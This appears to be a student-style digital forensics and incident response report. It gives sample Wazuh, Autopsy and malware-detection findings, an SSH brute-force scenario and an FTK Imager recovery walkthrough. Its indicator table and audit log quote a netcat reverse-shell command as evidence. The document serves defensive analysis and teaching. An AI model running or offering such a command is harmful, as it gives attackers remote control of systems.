Digital Forensics & Incident Response

Introduction
Cyber security is the practice of protecting systems, networks and other information from the unauthorized access, damage or theft from the third parties which are out of the company or none of the member of your system. It plays a critical role to prevent illegal activities often done by hackers. Hackers who attempt to breach the internal systems to steal or damage sensitive information of an organization. As technology continues to advance, implementing strong cybersecurity measures is essential for safeguarding digital assets and maintaining trust in digital environment.
Nowadays, the world is filled with advance technology, and many people use smart phone in their daily lives. However, using smart device, not everyone being “smart” as smart their devices. This lacks cause hacking activities more and more. Hacker exploit vulnerabilities and gain access to their system easily.
Incident overview
A company has detected unusual activity on its system, which has resulted in the loss of credential data and sensitive organizational information. As a forensic analyst for the company, my role is to investigate the breach, identify how the attacker gained access, and determine the method of entry used to compromise the system. After thoroughly analysing the incident, I must provide detailed recommendations to prevent similar breaches from occurring in the future.
1. Introduction of Digital Forensic
Digital forensics is a branch of forensic science focused on the identification, preservation, analysis and presentation of digital evidence in legal way.
Digital Forensic Technique
Digital forensics involves several specialized techniques, and not all of them are applied in every case. The choice of forensic technique depends on the type of device, the nature of the environment, and the specifics of the investigation. Below are some common techniques used in digital forensics:
- Disk Imaging and Cloning: The forensic expert create an exact copy of digital devices of storage media to preserve original data from loss. This technique performed by all he forensics expert to maintain integrity evidence.
- File System Analysis: It is a method used in digital forensics to look closely at how files are stored on a device. It helps investigators find hidden or deleted files, see when files were created or changed, and understand what happened on the system. This is useful for finding out what went wrong and who might be responsible.

- Memory Forensics: Memory forensics is a way of looking at a computer’s memory (called RAM) to find clues about what happened on the computer. It can help find viruses, hacking activity, or other problems—especially when the information can’t be found on the hard drive.
- Network Forensic: This technique involves monitoring and analysing networks traffic to detect unauthorized access like DDOS attacks. Tools like Wireshark and Zeek are often used for network analysis.
And other technique used by Forensic expert are Log Analysis, Mobile Device Forensic etc.

Incident Response Procedures
In cybersecurity, incident response is a step-by-step process used to handle security problems like hacking or viruses. It helps find the problem, stop it from spreading, fix the damage, and learn how to prevent it from happening again in the future. There are some phases typically include the process:
- Preparation: This phase involves developing and testing an incident response plan, training employees and establishing communication protocols and roles.
- Identification: security teams detect and determine whether and event qualifies as a security incident. Indicators of compromise are used to confirm unauthorized activity.
- Containment: After finding the problem, the affected computers or systems are separated from the rest to stop the attack from spreading. This might mean turning off the internet or blocking certain user accounts.
- Eradication: The main cause of the problem is found and removed. This could be things like harmful software (malware), hidden back doors, or bad files that were added by attackers.
- Recovery: The systems are fixed and slowly brought back to normal. Everything is watched closely to make sure the problem doesn’t come back and everything works properly.

2. Forensic Data Collection
Forensic data collection means carefully collecting digital information like files from computers, networks, or cloud accounts that might be used as evidence in an investigation. It’s done in a proper, legal way so the information can be trusted and used in court if needed.
Performed in depth analysis of system logs using forensic tools such as Wazuh to detect and investigates security incidents.

Forensic Incident Report
Tool Used: Wazuh
Incident Title: Unauthorized Access & Potential Lateral Movement
Date: April 05, 2025
Analyst: Hiran Rajbanshi

Summary
During routine log monitoring using the Wazuh dashboard, multiple failed login attempts were detected from a foreign IP address followed by a successful login. Subsequent activity indicates the user may have attempted lateral movement across the network.

Indicators of Compromise (IoCs)
IOC Type | Value | Notes
Source IP | 185.44.76.21 | Geo-location: Kathmandu
Target System | 192.168.1.23 | Ubuntu server
User Account Used | Ram | Normal employee account
Anomalous Command | /bin/nc 192.168.1.101 4444 -e /bin/bash | Reverse shell attempt

Log Evidence (From Wazuh)
1. Authentication Log
Apr 05 12:33:01 sshd[1204]: Failed password for ram from 185.44.76.21 port 50244 ssh2
Apr 05 12:33:12 sshd[1204]: Accepted password for ram from 185.44.76.21 port 50244 ssh2
2. Command Execution (Audit Log)
Apr 05 12:35:47 auditd: USER CMD pid=1344 uid=1001 auid=1001 msg='cwd="/home/ram" cmd="/bin/nc 192.168.1.101 4444 -e /bin/bash"'
3. Lateral Movement Indicators
Apr 05 12:36:15 sshd[1400]: Connection attempt from 192.168.1.23 to 192.168.1.101 port 22

Action Taken
- Blocked source IP 185.44.76.21 at firewall level.
- Disabled user account ram pending further review.
- Collected memory image and system snapshot for deeper forensic analysis.
- Initiated internal threat-hunting procedures across adjacent systems.

Conclusion
A potentially compromised user account was used to establish a reverse shell and attempt lateral movement. Further investigation is ongoing to determine scope and impact.

Term | Meaning
sshd | SSH Daemon (handles secure remote logins)
auditd | Audit Daemon (monitors system activity)
pid | Process ID
uid | User ID of the executing process
auid | Audit User ID (initial login user)
cwd | Current Working Directory
cmd | Executed Command
msg | Log message (includes command details)

3. File Recovery and Analysis Report
Tools Used: Autopsy, FTK Imager
Case Title: Deleted File Recovery from USB Drive
Date: April 05, 2025
Analyst: Hiran Rajbanshi

Summary
This report outlines the forensic recovery and analysis of deleted files from a suspect USB drive. The analysis was conducted using Autopsy and FTK Imager to identify potentially exfiltrated sensitive documents.

Recovery Process
1. Acquired a forensic image of the USB drive using FTK Imager to maintain evidence integrity.
2. Loaded the image into Autopsy for file system analysis.
3. Navigated to deleted files section and recovered multiple documents and browser artifacts.
4. Verified metadata and timestamps to reconstruct file usage timeline.

Recovered Files
File Name | Status | Details
confidential report.docx | Recovered (Deleted) | Contains references to internal projects.
Browser history. SQLite | Recovered | Includes access to cloud storage services.
Resume updated.pdf | Recovered | No sensitive content detected.
notes.txt | Partially Recovered | Mentions meeting with external contact.

Analysis
The recovered file 'confidential report.docx' was last modified two days prior to deletion and contains internal project details, which may have been withdraw. The browser history reveals visits to external cloud storage services around the same time, supporting the possibility of data leakage.

Conclusion
The forensic analysis successfully recovered deleted files from the suspect USB device. Evidence suggests a potential data withdraw attempt. Further investigation is recommended to determine intent and scope.

Malicious Software and Unauthorized Access Report
Tools Used: Virus Total, Autopsy, YARA, Audited
Case Title: Unauthorized Access and Malware Detection on Compromised System
Date: April 08, 2025
Analyst: Hiran Rajbanshi

Summary
This report details the identification of malicious software and unauthorized file access on a compromised system. The analysis included scanning for malware, reviewing file access logs, and correlating user behaviour.

Malware Detection Process
1. Conducted a full scan of system files using Virus Total and YARA to detect known malware signatures.
2. Analysed potentially suspicious files found in the user's home directory and system temp folders using Autopsy.
3. Flagged obfuscated executables and unauthorized remote access tools such as 'Any Desk' and 'TeamViewer'.

Unauthorized File Access Analysis
1. Analysed file access logs with Audited to identify any abnormal access patterns, particularly accessing sensitive files.
2. Investigated abnormal file integrity changes, such as changes to system configuration files or application data.
3. Correlated file access with user session data to identify any unauthorized user activity or elevated privileges.

Suspicious Files Identified
File Name | Status | Malware/Threat Type | File Path
anydesk.exe | Detected | Remote Access Tool | C:\Users\User\AppData\Local\Temp\anydesk.exe
evil script.ps1 | Suspicious | Obfuscated PowerShell Script | C:\Windows\Temp\evil script.ps1
sensitive report.docx | Accessed | Unauthorized Access | C:\Users\User\Documents\sensitive report.docx

Analysis
The 'anydesk.exe' file was flagged as a remote access tool commonly used in unauthorized system control. The file 'evil script.ps1' exhibited obfuscation commonly associated with malware attempting to bypass detection. Additionally, the document 'sensitive report.docx' was accessed by a user who should not have permissions to view it.

Conclusion
Based on the findings, the system has been compromised by unauthorized remote access and malicious software. Further investigation is required to determine the extent of the compromise and to remove the threats.
4. Identifying the Attack and its Impact
To identify an attack and understand its impact by following a structured approach focused on log analysis, file integrity checking, and system forensics. Here's how to address each point:

1. How the Attacker Got into the System
First, we need to figure out how the attacker was able to get into the system. There are a few common ways this can happen:
- Phishing: The attacker tricked someone into clicking a bad link or opening a harmful attachment.
- Exploiting Vulnerabilities: This happens when the software on the system has not been updated, and the attacker uses this weakness.
- Weak Passwords: The attacker uses simple or stolen passwords to get in.
- Misconfigured Services: Sometimes, the system has settings that make it easy for attackers to access, like open ports or default passwords.
To find out how the attack happened, we can take these actions:
- Check Authentication Logs:
  - For Linux systems, look at /var/log/auth.log or /var/log/secure.
  - For Windows, use the Event Viewer and check the Security logs.
  - Look for things like:
    - Repeated failed login attempts.
    - Logins from unusual locations or strange IP addresses.
    - Unusual accounts being used, like guest accounts.
- Look for Known Exploits:
  - Use tools to scan for vulnerabilities, like Nessus or Nmap.
  - Check if any software versions are outdated and have known security issues.
- Look at Network Logs:
  - Check firewall and intrusion detection system (IDS) logs.
  - Search for strange traffic, especially from unknown sources.

2. Analyze Logs and File Changes to Trace the Attack
Once you know that something bad happened, the next step is to figure out when and how the attack started by analyzing logs and files.
- Log Analysis:
  - For Linux, check /var/log/syslog and /var/log/messages.
  - For Windows, look at the System and Application logs in the Event Viewer.
  - Look for things like:
    - Unusual programs running (like reverse shells).
    - Software installations that weren't expected.
    - Changes to system services.
- Check Web Server Logs (if any):
  - If you're running a web server, check logs like /var/log/apache2/access.log or /var/log/nginx/access.log.
  - Look for strange URLs or suspicious uploads.
- File Change Analysis:
  - To find modified files, you can use a command to list files that have been changed recently.
  - Use tools to compare files' “hashes” (unique IDs) and make sure they haven't been tampered with.
  - Check if any important files like system binaries have been altered.
- Check for Rootkits or Backdoors:
  - Use tools like chkrootkit or rkhunter to see if the attacker installed anything to hide their actions.

Example of a Brute Force Attack on SSH
In this example, the attacker tries to guess the password for the system:
- Attack Entry: The attacker tries to log in many times using SSH (a tool for remote access), from an unfamiliar IP address.
- Logs:
  - April 6th, 02:12:34: The system logs show multiple failed attempts to log in as the root user from an IP address (203.0.113.42).
  - April 6th, 02:12:38: The attacker successfully logs in and gains root access.
- Impact:
  - The attacker gained full control of the system.
  - They installed a "reverse shell" (a way to control the system remotely).
  - They added a new user called hacker to the system.
  - They also dropped a cryptocurrency miner in the /tmp/.xmr/ directory to use the system's resources for mining.
- File Changes:
  - The /etc/passwd file (which stores user information) was modified.
  - A new crone job was added to run the miner every time the system starts.

5. Incident Response and Security Measures

1. Preventive Security Measures
- Use strong, unique passwords and enforce password policies.
- Disable root login over SSH and use key-based authentication.
- Implement multi-factor authentication (MFA) for critical access.
- Keep systems and software up to date with the latest security patches.
- Use a firewall to restrict access to essential ports only.
- Deploy Intrusion Detection and Prevention Systems (IDS/IPS).
- Regularly audit user accounts and permissions.
- Monitor logs continuously and set up alerts for unusual activity.
- Encrypt sensitive data at rest and in transit.
- Perform regular vulnerability assessments and penetration tests.

2. Best Practices for Incident Response
Incident response is a structured approach to handle and manage the aftermath of a security breach or cyberattack. The goal is to handle the situation in a way that limits damage and reduces recovery time and costs.
Preparation is the foundation of a strong incident response. Develop and maintain an incident response plan (IRP), conduct regular training, and define clear roles and responsibilities. Tools like SIEMs (Security Information and Event Management) help detect threats early.
Identification involves detecting the breach. Use log analysis, alerts, and system monitoring to confirm if an incident occurred. Once confirmed, document the timeline, indicators of compromise, and affected systems.
Containment aims to prevent the attacker from causing more damage. Isolate affected systems, disable compromised accounts, and block malicious IPs. Short-term containment keeps the attack from spreading, while long-term containment ensures the system is secure before restoring full access.
Eradication removes the threat. This involves deleting malware, disabling backdoors, and fixing vulnerabilities. After eradication, validate the system is clean.
Recovery brings systems back online. Restore from clean backups, monitor for reinfection, and validate functionality.
Lessons learned is the final step. Conduct a post-incident review to identify what worked, what didn’t, and how to improve. Update policies, tools, and training to prepare better for future incidents.
By following these best practices, organizations can respond effectively to cyber threats and improve their overall security posture.

Screenshot of FTK imager

Click on NONAME[NTFS] you will be able to see the 0th cluster and 0th sector.

Click on 0th offset and press Ctrl+S to open Go to sector/cluster dialogue box. In the input box of cluster type 82627243 and press ok then type 180224 as shown in below snapshot.

Right Click on the selected part and select the option Save Selection. As shown in below snapshot:

Fill the File Name with extension. In this case I will write the name pslist.exe in filename, choose the path where you want to store. Press enters. The same file will be saved there. Now I can run the file through command prompt. There will be no error, because the file is same.



In the screenshot below the file pslist.exe is deleted permanently from my logical volume. Click on it and export it to retrieve.

In this guide, we learned how FTK Imager, a tool used in cyber forensics, helps us understand how files are stored and found in the NTFS file system. We looked at how files—even broken-up (fragmented) or deleted ones—can be found by reading special computer codes (hex values) and file locations from a file called $MFT.
We also showed how to use offset positions and some basic math to put pieces of a file back together or bring back files that were deleted. These steps are very helpful for investigators trying to find important data during a digital investigation.
But it's important to act quickly—if new data gets saved over the deleted files, they might be lost forever. Using these methods, forensic experts can find and recover important digital evidence.

Screenshot of Wazuh
